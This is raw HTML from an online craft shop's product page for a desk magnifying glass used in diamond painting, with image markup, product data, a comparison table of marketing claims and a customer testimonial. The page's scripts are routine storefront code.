    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&width=550 550w,//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441&width=1445"
    alt="Desk Magnifying Glass with Clamp - Diamond Painting Accessory"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26357887238207"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&width=550 550w,//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-184.webp?v=1751648445&width=1445"
    alt="Desk Magnifying Glass with Clamp - Home Craftology"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26357887434815"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&width=550 550w,//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//homecraftology.com/cdn/shop/files/desk-magnifying-glass-with-clamp-diamond-painting-accessory-281.webp?v=1751648449&width=1445"
    alt="Desk Magnifying Glass with Clamp - Home Craftology"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26357887500351"
  ></div>
  </div>
</product-modal>


  

<script src="//homecraftology.com/cdn/shop/t/104/assets/product-modal.js?v=52128055760098790431727263389" defer="defer"></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/media-gallery.js?v=21621056841727037201727263389" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15726197342271__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15726197342271__main"]') ||
        document.querySelector('variant-selects[data-section="template--15726197342271__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15726197342271__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15726197342271__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld-json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Desk Magnifying Glass with Clamp",
      "url": "https:\/\/homecraftology.com\/products\/desk-magnifying-glass-with-clamp",
      "image": [
          "https:\/\/homecraftology.com\/cdn\/shop\/files\/desk-magnifying-glass-with-clamp-diamond-painting-accessory-244.webp?v=1751648441\u0026width=1920"
        ],
      "description": "GET THE FULL PICTURE\nOur desk magnifying glass is the best way to bring your intricate diamond painting into focus for anyone who needs glasses.\nIt comes with 2 LED illuminating lamps that have enough brightness to see all the details of your art when working in low light.\nIt also comes with a metal hose that can be bent freely at any angles and a clamp that can be firmly fixed on the desk.The larger lens has a magnification of 2.5X and the small lens can magnify up to 5X!This is powered by 3 AAA batteries (not included).\nSize: 18 x 13.2 x 2cm",
      "sku": "HOM-TO-006-01",
      "brand": {
        "@type": "Brand",
        "name": "Home Craftology"
      },
      "offers": [{
            "@type" : "Offer","sku": "HOM-TO-006-01","availability" : "http://schema.org/InStock",
            "price" : 44.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/desk-magnifying-glass-with-clamp?variant=7012769333311"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15726197342271__related-products" class="shopify-section section"><link rel="stylesheet" href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" media="print" onload="this.media='all'"><style data-shopify>.section-template--15726197342271__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197342271__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15726197342271__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15726197342271__related-products&product_id=553167290431&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--15726197342271__comparison_table_GFCggz" class="shopify-section"><style data-shopify>.section-template--15726197342271__comparison_table_GFCggz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197342271__comparison_table_GFCggz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--15726197342271__comparison_table_GFCggz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--15726197342271__comparison_table_GFCggz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--15726197342271__comparison_table_GFCggz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--15726197342271__comparison_table_GFCggz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--15726197342271__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--15726197342271__comparison_table_GFCggz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--15726197342271__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--15726197342271__comparison_table_GFCggz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--15726197342271__comparison_table_GFCggz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY SHOP WITH HOME CRAFTOLOGY?
          </h2>
          <div class="rte">
            <p>We are famous world wide for our <strong>beautiful premium diamond painting kits</strong>, <strong>exceptional custom kits</strong> and<strong> legendary customer service!</strong></p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--centered comparison-table-template--15726197342271__comparison_table_GFCggz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--15726197342271__comparison_table_GFCggz color-accent-1"
                style="--mobile-logo-width: 100px;--font-size: 2.7rem;"
              ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400" alt="Home Craftology" srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=352 352w" width="150" height="74.5542949756888" loading="lazy">
</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;">Others
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197342271__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Over 5000 verfied ⭐⭐⭐⭐⭐ reviews</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197342271__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197342271__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197342271__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Love your kit money back guarantee</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197342271__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197342271__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197342271__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Fully licensed art work</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197342271__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197342271__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197342271__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Legendary customer service</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197342271__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197342271__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197342271__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Buy now pay later with Sezzle</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197342271__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197342271__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197342271__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>We have been making our own kits from scratch for over 7 years</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197342271__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197342271__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15726197342271__facebook_testimonials_xX6dkf" class="shopify-section section"><style data-shopify>.section-template--15726197342271__facebook_testimonials_xX6dkf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197342271__facebook_testimonials_xX6dkf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--15726197342271__facebook_testimonials_xX6dkf.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

  .facebook-testimonials-template--15726197342271__facebook_testimonials_xX6dkf .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--15726197342271__facebook_testimonials_xX6dkf color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--15726197342271__facebook_testimonials_xX6dkf page-width mobile-full-page section-template--15726197342271__facebook_testimonials_xX6dkf-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h0 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="background-2"
        data-dots-color="background-1"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Kimberly Forrest
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2 months ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I Give Home Craftology⭐⭐⭐⭐⭐ </p><p>They are definitely best quality. I've been doing these paintings coming up on 5 years and wouldn't bother buying from elsewhere now. </p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_qGLnBp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_qGLnBp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
